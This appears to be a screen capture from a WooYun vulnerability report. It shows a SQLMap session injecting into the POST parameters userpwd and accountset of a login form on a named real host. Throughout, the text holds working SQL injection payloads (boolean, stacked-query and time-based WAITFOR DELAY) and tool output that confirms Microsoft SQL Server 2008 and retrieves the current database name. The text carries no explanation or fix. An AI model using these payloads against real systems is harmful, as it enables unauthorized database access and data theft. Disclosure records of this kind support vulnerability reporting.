 管理员: SQLMap
Payload: username=admin&userpwd=123' AND 5112=5112 AND 'RPVs'='RPVs&accounts
et=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin&userpwd=123'; WAITFOR DELAY '0:0:6'--&accountset=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin&userpwd=123' WAITFOR DELAY '0:0:6'--&accountset=2
Parameter: accountset (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin&userpwd=123&accountset=2; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin&userpwd=123&accountset=2 WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: userpwd, type: Single quoted string (default)
[1] place: POST, parameter: accountset, type: Unescaped numeric
[q] Quit
>
[13:58:51] [INFO] testing Microsoft SQL Server
[13:58:53] [INFO] confirming Microsoft SQL Server
[13:58:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[13:58:53] [INFO] fetching current database
[13:58:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:58:53] [INFO] retrieved: txswzc
current database:    'txswzc'
[13:59:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zichan.damai.cn'
[*] shutting down at 13:59:07
D:\Python27>_
www.wooyun.org